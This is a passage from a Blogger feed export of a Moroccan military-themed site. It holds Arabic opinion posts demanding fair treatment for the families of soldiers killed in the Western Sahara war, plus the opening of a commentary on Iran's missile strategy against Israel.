والتهميش المزمن ؟ ومن يتحمل تبعات صمت الدولة عن ملف عمره أكثر من أربعين سنة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين إدارة\u0026nbsp; الدفاع؟ لما لا تحرك ساكنا\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين المصالح الاجتماعية للقوات المسلحة الملكية؟ لماذا\u0026nbsp; ابتلعت\u0026nbsp; لسانها\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين مؤسسة الحسن الثاني للأعمال الإجتماعية لقدماء العسكريين وقدماء المحاربين ؟ماذا قدمت لهذه الفئة، وعن اي أولوية تتحدث حين تقول ان أسر الشهداء تتربع في قمة هرم الفئات التي تعتني بها المؤسسة، وعن اي عناية تتحدث\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين وزارة التضامن والأسرة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين مجلس حقوق الإنسان؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوأين المجتمع المدني والإعلام؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواين الأحزاب السياسية؟\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلهم يعلمون أن الملف موجود. كلهم يعلمون أن هذه الأسر لم تنل ما تستحقه. لكن لا أحد امتلك الجرأة السياسية والأخلاقية لإنهاء هذا الظلم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;لماذا لا يستحضرون مقولة المغفور له الحسن الثاني طيب الله ثراه :على الجندي ان يذهب للحرب وهو مطمئن على أسرته.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالواقع مؤلم:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأرامل بمعاش لا يسمن ولا يغني عن جوع\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون تعويض عادل عن الحرب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون تأمين عن الاستشهاد والفقدان\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون سكن\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأرامل دون مواكبة او متابعة نفسية او حماية اجتماعية حقيقية.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأبناء\u0026nbsp; يعانون في صمت، بلا إدماج، بلا أمل، بلا اعتراف.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمراسلات تُرسل منذ التسعينيات، ووقفات تُنظم منذ تأسيس الجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية سنة 1999، لكن... لا حياة لمن تنادي\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;فما تعيشه عوائل شهداء الوحدة الترابية من خطأ سوء تقدير وسوء تدبير الملف وعدم حلحلته لإنصاف دوبهم\u0026nbsp; \u0026nbsp;هو إهانة وازدراء وإساءة مباشرة للشهداء.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفإلى متى سيبقى الشهيد مُجرد اسم في شهادة الوفاة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل سيظل أبناؤه يُعاملون كمجهولين لا حق لهم؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل يجب أن نُذكّر في كل ذكرى وطنية أن هناك من ضحّى ولم يجد من يُنصفه؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنحن نُطالب بحل شامل، لا ترقيعي. نُطالب بعدالة تاريخية، لا وعود إعلامية. نُطالب بقرار من أعلى مستوى يُنهي هذا الجرح المفتوح.وعلاجه فيه عافية للدولة ككل لانه سيعيد الثقة للمؤسسات وسينمي الشعور بالانتماء وسيوقد أحاسيس التضحية من أجل الثوابت.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبقلم بنعيش مصطفى\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eابن شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2448563167282104690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2448563167282104690"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_12.html","title":" أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/s72-w320-h240-c\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1865794462362580789"},"published":{"$t":"2025-07-05T03:32:00.000-07:00"},"updated":{"$t":"2025-07-05T03:32:15.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E\u0026nbsp;الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4qlAq-NOlyMyJivCbK4Ra4biNtPJvMaqNVqcN3F2ZNN-hGhDZ5KxutXrifPyWVEIEMSwGhGjSH2MY2p_DEq1t3k9O2e9NCxgz0Pu3FX1EPptjUNy0oV_50awzp6JhkxkCK_0sf8sxM9IDJSZcsjpnH6WXHe1ggxNzGqLi0JdOMztp-LMYZQHQAuTdNwR\/s1024\/0eb6dd45-b007-44c7-a279-b81260a81d82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4qlAq-NOlyMyJivCbK4Ra4biNtPJvMaqNVqcN3F2ZNN-hGhDZ5KxutXrifPyWVEIEMSwGhGjSH2MY2p_DEq1t3k9O2e9NCxgz0Pu3FX1EPptjUNy0oV_50awzp6JhkxkCK_0sf8sxM9IDJSZcsjpnH6WXHe1ggxNzGqLi0JdOMztp-LMYZQHQAuTdNwR\/w320-h320\/0eb6dd45-b007-44c7-a279-b81260a81d82.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eشهدت المملكة المغربية محطات مفصلية في تاريخها الحديث، خصوصًا فيما يتعلق بالوحدة الترابية والدفاع عن السيادة الوطنية، حيث قدّمت أسر شهداء حرب\u0026nbsp; الوحدة الترابية بالصحراء المغربية تضحيات جسام، راح ضحيتها آلاف الجنود المغاربة دفاعًا عن الوطن. ورغم هاته التضحيات، لا تزال هاته الأسر تعاني من تهميش ممنهج وتأخير في إنصافها الفعلي: المادي والاجتماعي، مقارنة بملفات أخرى حظيت باهتمام خاص من الدولة، مثل ملف الإنصاف والمصالحة وملف عودة المغرر بهم من مخيمات تندوف.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003E---\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. أسر الشهداء: تضحيات عظيمة وإنصاف ناقص\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eقدّمت أسر الشهداء أبناءها فداءً للوطن في معارك الدفاع عن الصحراء المغربية، وواجهت بعد استشهادهم ازمات\u0026nbsp; اجتماعية واقتصادية وصدمات نفسية كبرى. وبرغم إقرار الجميع بعدالة قضيتهم، فإن الواقع يبين أن هاته الأسر لم تستفد بالقدر الكافي من:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eالإدماج الاجتماعي الفعلي.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eفرص التشغيل والسكن والتطبيب والتعليم.\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eالامتيازات الاجتماعية\u0026nbsp; والمادية التي تليق بتضحياتهم.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eويشعر العديد من أفراد هذه الأسر اليوم بأنهم تُركوا وحيدين، وأن الدولة لم تُكافئ تضحياتهم بالشكل الذي يليق بمقام الشهداء.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003E---\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. الإنصاف والمصالحة: ملف نال رعاية استثنائية\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eفي مطلع الألفية الثالثة، أطلق المغرب ورش الإنصاف والمصالحة كمبادرة غير مسبوقة للمصالحة مع ماضي الانتهاكات الجسيمة لحقوق الإنسان. وقد:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eاستفاد الضحايا أو ذويهم من تعويضات مالية مهمة.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتم الإدماج الاجتماعي والمؤسساتي للعديد من المعنيين.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eخُصصت لهم مشاريع اقتصادية واجتماعية وتنموية .\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتم التعامل مع الملف بمنهجية شاملة ومواكبة إعلامية ومؤسساتية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eورغم أهمية هاته الخطوة في تعزيز المسار الحقوقي في المغرب، إلا أن التفاوت في حجم الاستفادة بين أسر الشهداء وضحايا انتهاكات الماضي، كشف عن ازدواجية في تقدير التضحيات.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E---\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. عودة المغرر بهم من تندوف: احتضان وامتيازات\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتُعد عودة بعض المغرر بهم من مخيمات العار\u0026nbsp; بتندوف خطوة مهمة في مسار طيّ النزاع المفتعل حول الصحراء المغربية. إلا أن:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eعددًا من العائدين حظي بامتيازات كبيرة مباشرة بعد عودته.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتم توفير السكن، والتشغيل، والتكوين، وأحيانًا مشاريع مدرة للدخل.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eرافق ذلك خطاب رسمي وإعلامي داعم، يعكس رغبة الدولة في احتواء الملف.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eهذا التوجه الإيجابي، وإن كان يندرج ضمن منطق المصالحة الوطنية، إلا أنه جعل أسر الشهداء تشعر بالغبن والتهميش، لكونها ضحّت في سبيل الوطن، بينما يحظى من اختار الاصطفاف مؤقتًا ضد الوطن برعاية أكبر.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E---\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E4. الخلاصات والمطالب العادلة\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eالإزدواجية في التعامل بين الملفات الثلاثة، رغم تفاوت سياقاتها، طرحت تساؤلات عميقة لدى الرأي العام، وخصوصًا لدى أسر الشهداء، حول:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eمعايير الإنصاف والعدالة الوطنية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eمعنى التضحية في سبيل الوطن في ظل غياب التكريم الحقيقي.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eمغزى المساواة بين من دافع عن الوحدة الوطنية وبين من تواطأ ضدها.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eلذلك، فإن إعادة الاعتبار لأسر شهداء الصحراء المغربية لم يعد ترفًا أو مطلبًا فئويًا، بل ضرورة وطنية وأخلاقية وتاريخية. وهذا يستوجب:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتخصيص برامج استعجالية لإدماج أبناء الشهداء وأراملهم.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتوسيع قاعدة الاستفادة من الامتيازات والحقوق، دون مماطلة أو بيروقراطية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eإدراج ملف أسر الشهداء ضمن الأولويات الوطنية في الخطاب والممارسة.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E---\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eخاتمة\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eليس من العدالة أن يُكافأ من تواطأ ضد الوطن أكثر من من ضحى من أجله. إن الإنصاف الحقيقي لا يكون إلا حين يُعترف بتضحيات الشهداء وأسرهم، لا في الشعارات فقط، بل في السياسات العمومية، والتشريعات، والقرارات، والمواقف. فكرامة الشهداء من كرامة الوطن، ومن يكرم الشهداء يكرم الوطن بأسره.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eبقلم زاوشي محمد\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1865794462362580789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1865794462362580789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post.html","title":" الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4qlAq-NOlyMyJivCbK4Ra4biNtPJvMaqNVqcN3F2ZNN-hGhDZ5KxutXrifPyWVEIEMSwGhGjSH2MY2p_DEq1t3k9O2e9NCxgz0Pu3FX1EPptjUNy0oV_50awzp6JhkxkCK_0sf8sxM9IDJSZcsjpnH6WXHe1ggxNzGqLi0JdOMztp-LMYZQHQAuTdNwR\/s72-w320-h320-c\/0eb6dd45-b007-44c7-a279-b81260a81d82.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-8027404417265571618"},"published":{"$t":"2025-06-18T13:39:00.000-07:00"},"updated":{"$t":"2025-06-20T13:33:53.423-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"عدم استخدام الحرس الثوري الايراني للصواريخ بكثافة ضد اسرائيل ,واحتمال تكرار خطأ حزب الله بالانتحار الذاتي "},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm3ziW2KKWXIWVzCxaz9gA_2sa6hck0VOdnAaQKPo4jwzty0P1remdrDtCm_9iM1oNVLiHygu7Tjwgsip95WfJ6fXsEqr8Zmv-biPAV1_ySJH0sDn7IMg8ncIk-QL0B4A67BwQzRiNco6SAvFQFSPVnlp90Tl61jAIJM2HsToQ6O5Sxj3JeJJtfeA6Bd9r\/s297\/%D8%B1%D9%87%D9%85.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"مدن الصواريخ الايرانية\" border=\"0\" data-original-height=\"170\" data-original-width=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm3ziW2KKWXIWVzCxaz9gA_2sa6hck0VOdnAaQKPo4jwzty0P1remdrDtCm_9iM1oNVLiHygu7Tjwgsip95WfJ6fXsEqr8Zmv-biPAV1_ySJH0sDn7IMg8ncIk-QL0B4A67BwQzRiNco6SAvFQFSPVnlp90Tl61jAIJM2HsToQ6O5Sxj3JeJJtfeA6Bd9r\/s16000\/%D8%B1%D9%87%D9%85.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/06\/blog-post_18.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; text-align: right;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eيبدو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; text-align: right;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمن خلال مسار الاحداث بين ايران واسرائيل في الحرب الاخيرة بأن الايراني يكرر نفس الاغلاط التي سقط فيها حزب الله وقبله النظام السوري \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eبحيث كانو يمتلكون ترسانة مهمة من الاسلحة الهجومية لكن فضلوا عدم \u0026nbsp;استخدامها \u0026nbsp;وتركها في المخازن وانتظروا الى ان اتى الاسرائيلي ودمرها في مخازنها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا مع العلم انهم كانو يتلقون ضربات قاسية ورغم ذلك لم يمتلكوا العزيمة والجرأة على استخدامها والنتيجة الان واضحة اضعاف و اهانة حزب الله وسقوط النظام السوري \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنفس الغلط وقعت فيه العراق وليبيا خزنت الاسلحة \u0026nbsp;وبقيت تنتظر ان يأتي الغرب من اجل تدميرها في مرابضها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan 